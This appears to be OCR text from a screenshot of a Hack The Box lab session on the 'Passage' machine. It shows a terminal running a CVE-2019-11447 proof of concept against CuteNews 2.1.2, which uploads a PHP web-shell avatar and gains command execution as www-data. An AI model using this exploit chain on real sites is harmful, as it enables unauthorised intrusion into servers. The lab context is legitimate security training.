 Applications File Edit View VM Tabs Help oscp Debian 9.x 64-bit Sun Sep 20, 21:35
blank-white-page.jpg (JPEG Image, 3508 × 2480 pixels) - Scaled (34%) - Mozilla Firefox
Passage News Cutenews dashboar blank-white-page.j
https://carmitive.com/wp-content/uploads/2017/08/blank-white-page.jpg 200%
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate
Parrot Terminal
File Edit View Search Terminal Help
┌─[htb@parrot]─[~/htb/passage/CVE-2019-11447-POC]
└──╼ $python3 CVE-2019-11447.py root2u 1234qwer http://passage.htb/CuteNews/index.php
-.-. --- --- .-..    .... ....- -..- --- .-.    -... .- -. -. . .-.
[*] Detected version 'CuteNews 2.1.2'
[*] Grabbing session cookie
[*] Logging in as root2u:1234qwer
[+] Login Success!
[*] Grabbing __signature_key and __signature_dsi needed for pofile update request
[+] __signature_key: 52d72699db362b548c402f77d6e96963-root2u
[+] __signature_dsi: f0318ace0d4c2ca014df2eac67c4433d
[*] Uploading evil avatar... Done!
[*] Validating that the file was uploaded... Yup!
[+] http://passage.htb/CuteNews/uploads/avatar_root2u_88390.php?cmd=<cmd>
[*] Looks like everything went smoothly, lets see if we have RCE!
[*] Keep in mind that this shell is limited, no STDERR
$> whoami
www-data
$>